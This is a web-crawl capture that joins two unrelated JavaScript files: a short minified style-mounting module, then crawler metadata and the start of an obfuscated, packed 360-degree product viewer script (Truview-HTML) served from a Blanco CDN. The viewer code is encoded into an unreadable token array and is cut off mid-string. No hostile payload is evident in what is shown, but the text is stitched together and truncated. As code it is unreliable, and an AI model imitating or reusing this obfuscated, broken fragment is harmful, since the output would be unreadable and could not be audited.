import{c1 as f,c2 as l,an as d,bh as p,at as m,bi as v,c3 as h,c4 as x}from"./BpEBsi8y.js";function y(e,n){if(e===void 0)return!1;if(n){const{context:{ids:o}}=n;return o.has(e)}return f(e)!==null}function S(e,n,o){if(!n)return;const s=l(),a=d(()=>{const{value:t}=n;if(!t)return;const r=t[e];if(r)return r}),u=p(h,null),c=()=>{v(()=>{const{value:t}=o,r=`${t}${e}Rtl`;if(y(r,s))return;const{value:i}=a;i&&i.style.mount({id:r,head:!0,anchorMetaName:x,props:{bPrefix:t?`.${t}-`:void 0},ssr:s,parent:u==null?void 0:u.styleMountTarget})})};return s?c():m(c),a}export{S as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.blanco.com/assets/hlr-system/TKD/Artikelbilder/Hebel/121665/Programs/HTML5/HTML5Viewer.js?_=1767109996551
body_size: 24666
content:
//	===========================================================
//	===		@Softwawe: Truview-HTML
//	===		@PackageVersion: 1.5.30
//	===		@Built: Fri Sep 27 2013 14:37:15
//!	===		@Author: Sam Wang
//!	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//!	===		All rights reserved.
//!	===========================================================
var _0x2f86=["hi ce=[\x22!13(t,s,r){1a q=2C.a9,p=q.ap,o=q.ax,n=q.aH,m=q.aM,l=q.aN,k=q.b7;t.2u(2C.2I.2L,{be:13(a,v,u){1a j=u[0],i=u[1],h=a[0].by;12.5p=v,12.2s=t.2u([],i),t.2u(12,j),\x5Chd\x5C1i===12.9I\x5C22\x5C22(l=!1,1J 12.9I),t(a[0]).1q(\x5CfR\x5C1i)\x5C22\x5C22(12.3n=!1),12.1n=a[0].1n,a[0].bZ=12.8z(),12.8x().8w(a,i).8f().8b().8a().7Z(),h\x5C22\x5Cd9\x5C22\x5Cd9.c8\x5C22\x5Cd9.1G\x5C22\x5Cd9.7M\x5C22\x5Cd9.1G(a[0],v)},8x:13(){1c 12.1d=12.3O\x5C22\x5CdY===12.3M?12.1p-1:0,12.1s=0,12.2P=0,12.1Z=12.3w+12.7z+\x5C1i/\x5C1i,\x5Cdt\x5C1i!==12.1S\x5C22\x5C22(12.3I.2Q={},12.4s.2Q={},12.2t=12.3I(0,!1)),12.1F=!1,(!l||\x5CcB\x5C1i!==12.1S||12.1W)\x5C22\x5C22(12.3n=!1),12.2k=!1,12.3g=!1,12.33=2===12.3p?!0:!1,1J 12.7z,12},8b:13(){1a B,A,z,y,x,w=12.1m.1f(),v=12.1m.1e(),u=t.5O([w,v],12.43/12.52),i=u[0],a=u[1];1c l?(x=12.2i[0],x.1f=w,x.1e=v,12.3a=x.8l(\x5CeU\x5C1i),12.46=12.6J,12.5M=12.6L,B=0,A=0,z=B,y=A,12.2B=0):(12.46=0.25*12.43,12.5M=0.25*12.52,B=(w-i)/2,A=(v-a)/2),12.5t\x5C22\x5CaT.7t(),12.7s(i,a,B,A),12.4V=12.46\x5CdI?i:12.46,12.4O=12.5M\x5CdV?a:12.5M,l||(z=(w-12.4V)/2,y=(v-12.4O)/2),12.3l=~~(i*12.6P),12.3Q=~~(a*12.6P),12.4X=~~(i*12.6Y),12.6Z=~~(a*12.6Y),1J 12.6P,1J 12.6Y,12.3l\x5CdE.2*12.43\x5C22\x5C22(12.3l=~~(1.2*12.43)),12.3Q\x5CdE.2*12.52\x5C22\x5C22(12.3Q=~~(1.2*12.52)),12.3Y.3v(),12.5h?t.1H.1j\x5C22\x5CaT.3Y.1b(\x5Ccb-2R\x5C1i,\x5CeG(0, 0, 0, 0.2)\x5C1i):12.3Y.cZ(),1===12.3p?12.3m(12.4V,12.4O,z,y):12.3m(i,a,B,A),12.2i.1b(\x5Cgw\x5C1i,\x5Cgx\x5C1i),12.1O(),1J 12.6J,1J 12.6L,12},8f:13(){1c 12.1O=12.82(),12.7V=12.8S(),\x5Cdt\x5C1i!==12.1S\x5C22\x5C22(12.4u=12.8M()),12},7s:13(L,K,J,I){1a H,G,F,E,D,C,B,A,z,y,x,w=t.5O(12.37,12.43/12.52),v=w[0],i=w[1],a=0;1C(12.3A=[],12.4p=[],12.4n=[],\x5Cdt\x5C1i!==12.1S?(G=[[45,0,0,0,0,0,0,0,0,0],[23,68,0,0,0,0,0,0,0,0],[15,45,75,0,0,0,0,0,0,0],[11,34,56,79,0,0,0,0,0,0],[9,27,45,63,81,0,0,0,0,0],[8,23,38,53,68,83,0,0,0,0],[6,19,32,45,58,71,84,0,0,0],[6,17,28,39,51,62,73,84,0,0],[5,15,25,35,45,55,65,75,85,0],[5,14,23,32,41,50,59,68,77,86]],F=(\x5CcB\x5C1i===12.1S?12.1v/2:12.1v)-1,H=G[F]):H=[45,0,0,0,0,0,0,0,0,0],12.4h.2Q={},E=12.2s.1k,0===E\x5C22\x5C22(A=0,z=0,l||(A=J,z=I),12.3A.4m([0,0]),12.4p.4m([v,i]),12.4n.4m([A,z]));E\x5CdV;a++){D=12.2s[a].9f,C=D.9F*v,B=D.9F*i,A=D.9V.x,z=D.9V.y,l||(y=C-L,x=B-K,A=J+A-1t.1R(y/2),z=I+z-1t.1R(x/2)),12.3A.4m(12.4h(D.cx,D.cw,H)),12.4p.4m([C,B]),12.4n.4m([A,z]),1J 12.2s[a].9f}},74:13(){12.1d=12.3A[0][0],12.1s=12.3A[0][1],12.3A[0][2]\x5C22\x5C22(12.1d=12.5s(3f,12.1d)),12.3m(12.4p[0][0],12.4p[0][1],12.4n[0][0],12.4n[0][1]),12.1O(),12.2M()},7Z:13(){2!==12.3p||m\x5C22\x5CdY!==12.2s.1k||(12.3p=1),12.2P=-1,-1===12.3p?(12.5x({5C:!0,5K:!1}),12.2P=-1):0===12.3p?0!==12.2s.1k\x5C22\x5CaT.74():1===12.3p?(\x5CdP\x5C1i===12.1S\x5C22\x5Cdy(12).1q(\x5CdR\x5C1i,!1),12.7T()):2===12.3p?(12.74(),12.72(!1)):12.2M(),1J 12.3p}}),t.2u(2C.2I.2L,{8w:13(h,e){1a v,u=12,j=0,i=e.1k;1o(12.7X(h),k){1C(;i\x5Ces;j++){e[j].3y\x5C22\x5CaT.87(e,j)}}1c 0!==12.2s.1k\x5C22\x5CaT.cv\x5C22\x5C22(\x5CeS\x5C1i===12.3H||\x5Cey\x5C1i===12.3H?(u=12,v=13(){i===u.6T.1k?(u.6S(u.6T).6R(),1J u.6T):1Y(v,2b)},v()):\x5Cej\x5C1i===12.3H\x5C22\x5CaT.6S().6R()),p||12.8Z(),(\x5CbS\x5C1i!==12.2a||\x5CbS\x5C1i!==12.4r||\x5CbS\x5C1i!==12.2v)\x5C22\x5CaT.9h(12.1Z),12.9l(),12.9B.2A\x5C22\x5CaT.9K(),12.9N(),12.3E\x5C22\x5CaT.cu(e),12.9Z\x5C22\x5CaT.a0(),12.7m\x5C22\x5CaT.7q(),12},7X:13(y){1a x,w=s.1U(\x5Cc2\x5C1i),v=s.1U(\x5Cc2\x5C1i),u=s.1U(\x5Cc2\x5C1i),i=s.1U(\x5Cc2\x5C1i),b=s.4g(),a=l?t(\x5C1i\x5Cfh\x5C6j\x5CbB/4Y\x5C6j\x5C1i):t(\x5C5f\x5CcY ct = \x5Cfu\x5C1i /\x5C6j\x5C5f);b.1M(v),b.1M(w),b.1M(u),b.1M(i),y.1L(b),w.3b=\x5CfG\x5C1i,u.3b=\x5CfJ\x5C1i,i.3b=\x5CfK\x5C1i,v.3b=\x5CfL\x5C1i,a.2z(\x5CfN\x5C1i,\x5CfO\x5C1i),t(w).1L(a),12.3E\x5C22\x5C22(x=s.1U(\x5Cc2\x5C1i),x.3b=\x5CfP\x5C1i,t(w).1L(x),12.3T=t(x)),y.1q(\x5Cdx\x5C1i,!1),12.2i=a,12.1m=y,12.2V=t(w),12.3d=t(u),12.21=t(i),12.3Y=y.1l(\x5C1i.cm\x5C1i)},9K:13(){1a a=t(\x5C5f\x5CeT 1K = \x5Cgf\x5C1i\x5C6j?\x5CbB/3G\x5C6j\x5C5f),h=t(\x5C5f\x5CbN 1K = \x5Cgg\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),g=t(\x5C5f\x5CbN 1K = \x5Cgv\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),f=12.9B;12.1m.1L(a).1L(h),h.1L(g).1q(\x5Cdw\x5C1i,!1),a.1w({2q:13(){1c h.2p(!0,!0).8H(8J).1q(\x5Cdw\x5C1i,!h.1q(\x5Cdw\x5C1i)),!1},2U:13(){1c!1}}),f.6E\x5C22\x5CdH.4f(f.6E),12.$6D=h},8P:13(a){1a f,e=a.ci;1c f=t(\x5C5f\x5Chc cg=\x5Ce6\x5C1i\x5C6j\x5Cf2 1h=\x5C1i\x5C5f+e+\x5C5f.cf\x5C1i 5P=\x5Cf6/cd\x5C1i\x5C6j\x5Cf2 1h=\x5C1i\x5C5f+e+\x5C5f.9m\x5C1i 5P=\x5Cf6/9m\x5C1i\x5C6j\x5CbB/5J\x5C6j\x5C5f),f[0].9n=a.9z,f.4A({\x5Cf9-9C\x5C1i:a.9E,\x5Cf9-6z\x5C1i:!1}),1J a.9E,f},87:13(C,B){1a A,z,y,x,w,v=C[B],u=12,a=v.3y;a\x5C22\x5C22(y=12.3w,x=y+\x5CeA.1r\x5C1i,w=y+\x5Cec.1r\x5C1i,A=12.8P(a)[0],A.3b=\x5Cfk\x5C1i,12.1m.1L(A),12.6v||(z=t(\x5C5f\x5CcY 1K=\x5Cfm\x5C1i 1h=\x5C1i\x5C5f+x+\x5C5f\x5C1i /\x5C6j\x5C5f),z.2U(13(){1a b=C[u.2P].3y.6t;b.6s?(b.5c(),t(b).1q(\x5CeC\x5C1i,!0),z.2z(\x5CbT\x5C1i,w)):(b.a5(),t(b).1q(\x5CeC\x5C1i,!1),z.2z(\x5CbT\x5C1i,x))}).3R(12.1m),12.6v=z),A.cc(\x5CfF\x5C1i,13(){a.9z||B!==u.2P||t(\x5C1i.9X\x5C1i).2z(\x5CbT\x5C1i,x)}),v.3y.6t=A)},a0:13(){1a Z,Y,X,W,V,U,T,S,R,Q,P,O,N,M,K,I,H,G,F,E,D,C,b,a=12.1m,L=a.1f(),J=a.1e();\x5Cg6\x5C1i===12.4w?(Z=1t.1R(J*12.1A.5N/2b),Y=L\x5Cgd?L:J,X=1t.1R(0.c9*Y),W=t(\x5C5f\x5CbN 1K = \x5Cdd\x5Cda = \x5Cck: 2b%;1e: \x5C5f+Z+\x5Cba;6q-1e: \x5C1i+Z+\x5Cba;2e:c7(2R=c5,c4=5);2O-3B: \x5C1i+L/20+\x5Ccl;\x5C1i\x5C6j\x5C5f+12.7W+\x5C1i\x5CbB/1g\x5C6j\x5C1i),V=t(\x5C5f\x5CbN 1K = \x5Cdd\x5Cda = \x5Cck: 2b%;1e: \x5C5f+X+\x5Ccl;\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),U=t(\x5C5f\x5CbN 1K = \x5Cdd\x5Cda = \x5Cck: \x5C5f+X+\x5Ccl;1e: 2b%;\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),T=t(\x5C5f\x5CbN 1K = \x5Cdd\x5Cda = \x5Cck: \x5C5f+X+\x5Ccl;1e: 2b%;3Z: 1Q;\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),S=s.4g(),S.1M(W[0]),S.1M(V[0]),S.1M(U[0]),S.1M(T[0]),a.1L(S),\x5Ceg\x5C1i!==12.4e\x5C22\x5C22(W.1b(\x5Ccb-2R\x5C1i,12.4e),V.1b(\x5Ccb-2R\x5C1i,12.4e),U.1b(\x5Ccb-2R\x5C1i,12.4e),T.1b(\x5Ccb-2R\x5C1i,12.4e)),\x5CeX\x5C1i===12.1A.4a?(W.1b(\x5Cde\x5C1i,\x5Cca\x5C1i),V.1b(\x5CdW\x5C1i,\x5Cca\x5C1i)):\x5CeY\x5C1i===12.1A.4a\x5C22\x5C22(W.1b(\x5CdW\x5C1i,\x5Cca\x5C1i),V.1b(\x5Cde\x5C1i,\x5Cca\x5C1i)),U.1b(\x5Cde\x5C1i,\x5Cca\x5C1i),T.1b(\x5Cde\x5C1i,\x5Cca\x5C1i)):\x5CeZ 8e\x5C1i===12.4w?(R=J*12.1A.5N/2b,Q=t(\x5C5f\x5CbN 1K = \x5Cdd\x5Cda = \x5Cck: 2b%;1e: \x5C5f+12.1A.5N+\x5C1i%;6q-1e: \x5C1i+R+\x5Cba;1D: \x5C1i+-5*L+\x5Cba;2O-3B: \x5C1i+L/20+\x5Cba;29-3U: 3q(\x5C1i+12.c3+\x5Chf.1r?\x5C1i+1t.8k()+\x5C5f);\x5C1i\x5C6j\x5C5f+12.7W+\x5C1i\x5CbB/1g\x5C6j\x5C1i),a.1L(Q),\x5CeX\x5C1i===12.1A.4a?Q.1b(\x5Cde\x5C1i,\x5Cca\x5C1i):\x5CeY\x5C1i===12.1A.4a\x5C22\x5Chg.1b(\x5CdW\x5C1i,\x5Cca\x5C1i),Q.36({1D:\x5Cca\x5C1i},12.1A.c1),12.8s=Q):\x5Cf5 6h\x5C1i===12.4w\x5C22\x5C22(P=12.1A,O=13(){1c t.1H.1j?13(c){t(12).1b({\x5Ccb-3B\x5C1i:\x5Cen% 2b%\x5C1i,\x5Ccb-3U\x5C1i:\x5CdM(\x5C1i+c+\x5C1i)\x5C1i})}:13(c){t(12).1b({29:\x5Ce6\x5C1i,2e:\x5Cdz:2m.2l.2K(1h=\x5C1i+c+\x5C1i, 2J=2w)\x5C1i})}}(),K=1t.1R(12.1A.42.5D*J),I=1t.1R(12.1A.5E.5D*J),F=L/12.1A.42.4t,N=1t.1R(12.1A.5F.4t*F),M=J-K-I,H=1t.1R(12.1A.5G.4t*F),G=J-K-I,E=t(\x5C5f\x5CbN 1K=\x5Cdd\x5Cda=\x5Cck: 2b%;1e:\x5C5f+K+\x5Ccl;1E: 1Q;\x5C1i\x5C6j\x5C5f),D=t(\x5C5f\x5CbN 1K=\x5Cdd\x5Cda=\x5Cck:\x5C5f+N+\x5Cba;1e:\x5C1i+M+\x5Cba;1E: \x5C1i+K+\x5Ccl;\x5C1i\x5C6j\x5C5f),C=t(\x5C5f\x5CbN 1K=\x5Cdd\x5Cda=\x5Cck:\x5C5f+H+\x5Cba;1e:\x5C1i+G+\x5Cba;1E: \x5C1i+K+\x5Ccl;3Z: 1Q;\x5C1i\x5C6j\x5C5f),b=t(\x5C5f\x5CbN 1K=\x5Cdd\x5Cda=\x5Cck: 2b%;1e:\x5C5f+I+\x5Ccl;2y: 1Q;\x5C1i\x5C6j\x5C5f),O.1G(E,12.1A.42.3J),O.1G(D,12.1A.5F.3J),O.1G(C,12.1A.5G.3J),O.1G(b,12.1A.5E.3J),S=s.4g(),S.1M(E[0]),S.1M(D[0]),S.1M(C[0]),S.1M(b[0]),a.1L(S),12.8T=E,12.8U=D,12.8V=C,12.8X=b,1J 12.1A.42.3J,1J 12.1A.5F.3J,1J 12.1A.5G.3J,1J 12.1A.5E.3J),1J 12.bY,1J 12.4e},7q:13(){1a b,j,i,h=12.1m.1l(\x5Cc2.7I\x5C1i),g=12.7m;\x5Cfg\x5C1i===g?(b=s.1U(\x5Ccn\x5C1i),b.6f=13(){h[0].1M(12)},b.1h=12.95):\x5CfH\x5C1i===g\x5C22\x5C22(i=s.1U(\x5CfI\x5C1i),i.1h=12.95,i.5P=\x5CeH/bW\x5C1i,j=s.1U(\x5CeH\x5C1i),h.1L(j),j.1M(i),j.9n=!0,j.5c())},9N:13(){1a D,C,B,A,z,y,x,w,v=12.1m,u=12.9d,a=u.3h(\x5C1i\x5C1i);D=48(a[0]+a[1],16)/bV,y=48(a[2]+a[3],16),x=48(a[4]+a[5],16),w=48(a[6]+a[7],16),u=t.1H.1j?\x5CeG(\x5C1i+y+\x5C1i, \x5C1i+x+\x5C1i, \x5C1i+w+\x5C1i, \x5C1i+D+\x5C1i)\x5C1i:\x5CfS(\x5C1i+y+\x5C1i, \x5C1i+x+\x5C1i, \x5C1i+w+\x5C1i)\x5C1i,v.1b({\x5CfU-bR\x5C1i:\x5Ccq\x5C1i,9r:\x5CfV\x5C1i,\x5Ccb-2R\x5C1i:u}).4A(\x5CfW\x5C1i,\x5CfX 9v;\x5C1i),A=v.1f(),z=v.1e(),12.5t===!0?12.2V.1b({1f:\x5Cen%\x5C1i,1e:\x5Cen%\x5C1i}):12.2V.1b({1f:A,1e:z}),12.3T\x5C22\x5C22(C=12.37[0],B=12.37[1],12.3T.1b({1f:C,1e:B,1D:(A-C)/2,1E:(z-B)/2})),1J 12.9d},7t:13(){1a w,v,u,i,c,b,a=12;1c v=13(){1a j,C,B=r.9w||s.9x.bI,A=r.9A||s.9x.bF,z=a.1m,y=z.1f(),x=z.1e();j=B\x5CdZ?(B-y)/2:0,C=A\x5Cek?(A-x)/2:0,z.1b({1D:j,1E:C})},l?(u=\x5Cg7\x5Cg8 r,i=u?\x5Cg9\x5C1i:\x5Cga\x5C1i,c=13(){1a H,G,F,E,D,C,B,A,z=r.9w,y=r.9A,x=z\x5CdZ?y:z;a.3a.4Y.1f=z,a.3a.4Y.1e=y,a.61=x/2,a.1N\x5C22\x5CdD.4I(),a.3T\x5C22\x5CdD.3T.1b({1D:(z-a.3T.1f())/2,1E:(y-a.3T.1e())/2}),a.5k\x5C22\x5CdD.5k.1b({1D:(a.5l[0].5Z-2r)/2,1E:(a.5l[0].5Y-2r)/2}),a.9Z\x5C22\x5C22(\x5CeZ 8e\x5C1i===a.4w?(H=y*a.1A.5N/2b,a.8s.1b({\x5Cgl-1e\x5C1i:H+\x5Cba\x5C1i,\x5Cd8-3B\x5C1i:z/20+\x5Cba\x5C1i})):\x5Cf5 6h\x5C1i===a.4w\x5C22\x5C22(G=1t.1R(a.1A.42.5D*y),F=1t.1R(a.1A.5E.5D*y),E=z/a.1A.42.4t,D=1t.1R(a.1A.5F.4t*E),C=y-G-F,B=1t.1R(a.1A.5G.4t*E),A=y-G-F,a.8T.2p().36({1e:G+\x5Cba\x5C1i},2r),a.8X.2p().36({1e:F+\x5Cba\x5C1i},2r),a.8U.2p().36({1E:G+\x5Cba\x5C1i,1f:D+\x5Cba\x5C1i,1e:C+\x5Cba\x5C1i},2r),a.8V.2p().36({1E:G+\x5Cba\x5C1i,1f:B+\x5Cba\x5C1i,1e:A+\x5Cba\x5C1i},2r))),a.1O(),a.2M()},b=12.5t===!0?c:v,t(r).64(13(){2j(w),w=1Y(b,2b)}),2g 0):(t(r).64(v),2g 0)},8a:13(){1c 12.a1(),p||12.a2(),(\x5CbS\x5C1i!==12.2a||\x5CbS\x5C1i!==12.4r||\x5CbS\x5C1i!==12.2v)\x5C22\x5CaT.a3(),p?12.a4():12.5X(),12}}),t.2u(2C.2I.2L,{bx:13(){1c r.bw||r.bv||r.bu||r.bt||r.bs||13(b){r.1Y(b,4Q/60)}},br:13(){1c r.bq||r.bp||r.bo||r.bn||r.bl||13(b){2j(b)}},5S:13(j,i){1a z=j/2,y=i/2,x=12.3a,w=-12.2B*1t.bk/3f,v=1t.bj(w),u=1t.bi(w);x.7B(1,0,0,1,0,0),x.bh(0,0,j+1,i+1),x.7B(v,-u,u,v,-z*v+-y*u+z+12.2H,z*u+-y*v+y+12.2G)},82:13(){1a g,f,j,i;1o(l){1c g=12.6J,f=12.6L,j=12.7F,i=1t.bg(12.1p/j),1J 12.7F,12.bf?13(){1a C,B,A,z,y=12.1m,x=y.1f(),w=y.1e(),v=12.1X,u=12.2E;\x5CcB\x5C1i===12.1S?(C=12.1s\x5Cdf.1v/2-1?1:0,B=12.1s%(12.1v/2)):(C=0,B=12.1s);1a b,a=12.1d+12.1s*12.1p;a!==12.4q?(b=12.5p[C],12.3z=b,12.57=!0,12.4q=a):b=12.3z,12.5S(x,w),A=(x-v)/2,z=(w-u)/2,12.57?12.3a.3N(b,12.1d*g,B*f,g,f,A,z,v,u):12.3a.3N(b,A,z,v,u)}:13(){1a A,z,y,x,w,v=12.1m,u=v.1f(),d=v.1e(),c=12.1X,b=12.2E,a=12.1d+12.1s*12.1p;a!==12.4q?(A=12.1s*i+~~(12.1d/j),w=12.5p[A],12.3z=w,12.57=!0,12.4q=a):w=12.3z,12.5S(u,d),y=(u-c)/2,x=(d-b)/2,z=12.1d%j,12.57?n?12.7P(12.3a,w,z*g,0,g,f,y,x,c,b):12.3a.3N(w,z*g,0,g,f,y,x,c,b):n?12.7Q(12.3a,w,y,x,c,b):12.3a.3N(w,y,x,c,b)}}1a h=12.2i[0];1c 13(){1a d,c=12.1d%12.1p+12.1s*12.1p;c!==12.4q?(d=12.5p[c],12.3z=d,12.4q=c):d=12.3z,h.1h=d.1h}},6C:13(C){1a B=(C.bd,C.bc),A=s.1U(\x5Che\x5C1i);A.1f=1,A.1e=B;1a z=A.8l(\x5CeU\x5C1i);z.3N(C,0,0);1C(1a y=z.bb(0,0,1,B).1q,x=0,w=B,v=B;v\x5Cek;){1a u=y[4*(v-1)+3];0===u?w=v:x=v,v=w+x\x5C6j\x5CdE}1a b=v/B;1c 0===b?1:b},7Q:13(i,h,x,w,v,u){1a j=12.6C(h);i.3N(h,x,w,v,u/j)},7P:13(E,D,C,B,A,z,y,x,w,v){1a u=12.6C(D);E.3N(D,C,B,A,z,y,x,w,v/u)},8S:13(){1a b=12.1S;1c\x5Cdt\x5C1i===b?13(d,c){1c d+\x5Ccn\x5C1i+c+\x5C1i.4S\x5C1i}:\x5CdP\x5C1i===b?13(d,c){1c d+\x5Ce7\x5C1i+(12.1s+1)+\x5C1i-\x5C1i+c+\x5C1i.4S\x5C1i}:\x5CcB\x5C1i===b?13(h,g){1a v=12.1s,u=12.1v/2,j=v\x5CdA-1?\x5Ce9\x5C1i:\x5Ce7\x5C1i,i=\x5Ce9\x5C1i===j?v-u:v;1c h+j+(i+1)+\x5C1i-\x5C1i+g+\x5C1i.4S\x5C1i}:2g 0},8M:13(){1c\x5CcB\x5C1i===12.1S?13(b){12.2t=(12.2t+b)%(2*12.1v),12.1d=12.5U(12.1d)}:13(d){1a c=12.1s;c+=d,c\x5Cdf.1v-1?c=12.1v-1:0\x5Ceb\x5C22\x5C22(c=0),12.1s=c}}}),t.2u(2C.2I.2L,{9h:13(V){1a U,T,S,R,Q,P,O,N,M,L,K,I,G,F,E,D,C=0,e=0,c=12.5w\x5Ced?12.5w:24,b=c/8,a=c/4,J=s.4g(),H=12;1c U=13(){1a d;1c t.1H.1j?13(f){1c d=t(\x5C5f\x5CcY 1K = \x5Cf3\x5C5f+f+\x5C5f\x5C1i 1h=\x5C1i\x5C5f+V+f+\x5C5f.1r\x5C1i 1x = \x5C1i 1f:\x5C5f+c+\x5Cba; 1e:\x5C1i+c+\x5Ccl;\x5C1i /\x5C6j\x5C5f),J.1M(d[0]),d}:13(f){1c d=t(\x5C5f\x5CbN 1K = \x5Cf3\x5C5f+f+\x5C5f\x5C1i 1x = \x5CcM: 2o:2m.2l.2K(1h=\x5C5f+V+f+\x5C1i.1r, 2J=2w); 29: 4v; 1f:\x5C1i+c+\x5Cba; 1e:\x5C1i+c+\x5Ccl;5q:5o;2y:1Q;\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),J.1M(d[0]),d}}(),\x5CbS\x5C1i!==12.2a\x5C22\x5C22(T=U(\x5Cee\x5C1i),\x5Cd0\x5C1i===12.2a\x5C22\x5C22(S=U(\x5Ceh\x5C1i))),\x5CbS\x5C1i!==12.4r\x5C22\x5C22(R=U(\x5Cfi\x5C1i),Q=U(\x5Cfj\x5C1i)),\x5CbS\x5C1i!==12.2v\x5C22\x5C22(P=U(\x5Cf7\x5C1i),\x5Cd0\x5C1i===12.2v\x5C22\x5C22(O=U(\x5Cei\x5C1i))),12.5h\x5C22\x5C22(N=U(\x5Cfl\x5C1i)),12.3d.1L(J),E=0,\x5CbS\x5C1i!==12.2a\x5C22\x5C22(e+=1,C+=1,D+=b,E+=c,p||T.26(\x5Cbz\x5C1i),12.2f=T,\x5Cd0\x5C1i===12.2a\x5C22\x5C22(T.1b(\x5Ccq\x5C1i,E+b),t.1H.1j\x5C22\x5Cfn.1b(\x5CbC\x5C1i,0.3),C+=1,E+=c+b,12.3e=S)),\x5CbS\x5C1i!==12.4r\x5C22\x5C22(e+=1,C+=2,1!==e?(R.1b(\x5Ccq\x5C1i,E+a),E+=c+a):E+=c,Q.1b(\x5Ccq\x5C1i,E+b),E+=c+b,p||(R.26(\x5Cbz\x5C1i),Q.26(\x5Cbz\x5C1i)),12.7l=R,12.8j=Q),\x5CbS\x5C1i!==12.2v\x5C22\x5C22(e+=1,C+=1,1!==e?(P.1b(\x5Ccq\x5C1i,E+a),E+=c+a):E+=c,p||P.26(\x5Cbz\x5C1i),12.2N=P,\x5Cd0\x5C1i===12.2v\x5C22\x5C22(C+=1,O.1b(\x5Ccq\x5C1i,E+b),t.1H.1j\x5C22\x5Cfv.1b(\x5CbC\x5C1i,0.3),E+=c+b,12.3W=O)),12.5h\x5C22\x5C22(e+=1,C+=1,1!==e\x5C22\x5Cfw.1b(\x5Ccq\x5C1i,E+a),p||N.26(\x5Cbz\x5C1i),12.8m=N,E+=c+b),M\x5C22\x5C22(L=2r,K=t(\x5C5f\x5CcY 1K=\x5Cfx\x5C1i 1x=\x5Cck:\x5C5f+L+\x5Cba;1e:\x5C1i+L+\x5Ccl;\x5C1i /\x5C6j\x5C5f),I=t(\x5C5f\x5CbN 1K=\x5Cfy\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),12.1m.1L(I),G=(I[0].5Z-L)/2,F=(I[0].5Y-L)/2,K.2z(\x5CbT\x5C1i,\x5Cfz://8q.b2.b1.aZ/8q?aY=\x5C1i+L+\x5CfA\x5C1i+L+\x5C1i\x5CfB=\x5C1i+r.4a+\x5C1i\x5CfC=aU-8\x5CfD=aS\x5C1i).1b({1D:G,1E:F}).3R(I),e+=1,C+=1,1!==e\x5C22\x5CfE.1b(\x5Ccq\x5C1i,E+a),p||M.26(\x5Cbz\x5C1i),12.6o=M,12.5l=I,12.5k=K,I.1w(\x5CdL 2n\x5C1i,13(){t(12).3v()})),D=a*(e-1)+b*(C-1)+c*C,12.3d.1b({1f:D,1D:12.8B,2y:-(1.5*12.5w+12.6p)}).1w(\x5CdL 2n\x5C1i,13(d){H.2S(d.1T)}),1J 12.8B,12},9l:13(){13 a(){1a d,y=12.1h,x=y.aJ(\x5C1i/\x5C1i)+1,w=y.aI(x),v=y.4T(0,x),u=8I,j=-(1.5*e.5w+e.6p);t(12).1q(\x5Cdw\x5C1i,!t(12).1q(\x5Cdw\x5C1i)),\x5Cem.1r\x5C1i===w?(t(12).4A(\x5CbT\x5C1i,v+\x5CeD.1r\x5C1i),t.1H.1j||t(12).1b(\x5CcM\x5C1i,\x5Cdz:2m.2l.2K(1h=\x5C1i+v+\x5CeD.1r, 2J=2w)\x5C1i),e.3d\x5C22\x5CdG.3d.1b(\x5CdW\x5C1i,j).2p(!0,!0).2A().36({2y:e.6p},u),e.21\x5C22\x5C22(d=e.21.1b(\x5CfM\x5C1i),e.21.2p(!0,!0).2A().36({2y:d},u),e.4M\x5C22\x5CdG.4M.2p(!0,!0).2A().36({2y:d},u))):(t(12).4A(\x5CbT\x5C1i,v+\x5Cem.1r\x5C1i),t.1H.1j||t(12).1b(\x5CcM\x5C1i,\x5Cdz:2m.2l.2K(1h=\x5C1i+v+\x5Cem.1r, 2J=2w)\x5C1i),e.3d\x5C22\x5CdG.3d.2p(!0,!0).36({2y:j},u,13(){t(12).3v()}),e.21\x5C22\x5CdG.21.2p(!0,!0).36({2y:1.5*-e.21.1e()},u,13(){t(12).3v()}),e.4M\x5C22\x5CdG.4M.2p(!0,!0).36({2y:1.5*-e.21.1e()},u,13(){t(12).3v()}))}1a f,e=12;t.1H.1j?(f=t(\x5C5f\x5CcY 1K=\x5CeF 1u\x5C1i 1h=\x5C1i\x5C5f+12.3w+\x5Ceo.1r\x5C1i /\x5C6j\x5C5f),p\x5C22\x5Cdu.2F(\x5Cbz\x5C1i)):f=t(\x5C5f\x5CbN 1K=\x5CeF\x5C1i 1x = \x5CcM: 2o:2m.2l.2K(1h=\x5C5f+12.3w+\x5Ceo.1r, 2J=2w); 1h=\x5C1i\x5C5f+12.3w+\x5Ceo.1r\x5C1i 29: 4v;\x5C1i 1h=\x5C1i./3X/6x/3V.1r\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),12.1m.1L(f),f.1w({2U:13(){1a h,d,b=t(12);1o(p||(b.2F(\x5Cbz\x5C1i),1Y(13(){b.26(\x5Cbz\x5C1i)},2r)),e.1W){1C(d=e.1n.1k,h=0;d\x5Ceq;h++){t(e.1n[h]).1l(\x5C1i.6u\x5C1i).1B(\x5CbM\x5C1i)}}a.1G(12)},1z:13(){a.1G(12)}}).1q(\x5Cdw\x5C1i,!1).1b(\x5CeJ\x5C1i,f.1b(\x5Cck\x5C1i)),12.8R\x5C22\x5Cdu.1B(\x5CbM\x5C1i),1J 12.8R},6S:13(R){1a Q,P,O,N,M,L,K,J,I,H,G,F,E,D,C=12.2s.1k,B=12.21,A=12.37[0]\x5Cdf.37[1]?12.37[0]:12.37[1],z=12.37[0]\x5CdK.37[1]?12.37[0]:12.37[1],y=0.75*0.aG*A,b=0,a=12;1o(y=y\x5Ced?y:24,Q=8*y/3,P=2*y,O=y/18,N=y/9,\x5Cej\x5C1i===12.3H){1C(L=\x5C1i\x5C1i,K=0.5*y,D=0;C\x5Cet;D++){L+=\x5C5f\x5CeT 1K = 